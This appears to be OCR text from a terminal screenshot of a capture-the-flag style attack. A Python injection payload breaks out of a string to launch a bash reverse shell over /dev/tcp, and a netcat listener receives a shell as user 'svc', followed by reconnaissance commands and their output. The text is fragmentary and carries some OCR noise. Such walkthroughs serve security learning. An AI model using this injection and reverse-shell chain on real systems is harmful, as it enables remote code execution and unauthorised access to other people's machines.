 1 2 3 4 2 11:11
d4rknebula@ur-home: ~
File Actions Edit View Help
d4rknebula@ur-home: ~/D4NB × d4rknebula@ur-home: ~ × d4rknebula@ur-home: ~ ×
Trash
┌──(d4rknebula㉿ur-home)-[~]
└─$ echo "'+str(__import__('os').system('bash -c \"bash -i >& /dev/tcp/IP/PORT 0>&1\"'))+'"
'+str(__import__('os').system('bash -c "bash -i >& /dev/tcp/IP/PORT 0>&1"'))+'
┌──(d4rknebula㉿ur-home)-[~]
└─$ nc -lbnp 9989
bash: cannot set terminal process group (1719): Inappropriate ioctl for device
bash: no job control in this shell
bash-5.1$ cd /home/
cd /home/svc/
bash-5.1$ ls -lah user.txt
idls -lah user.txt
-rw-r----- 1 root svc 33 Jun 18 13:05 user.txt
bash-5.1$
id
uid=1000(svc) gid=1000(svc) groups=1000(svc)
bash-5.1$
VBox_GAs_...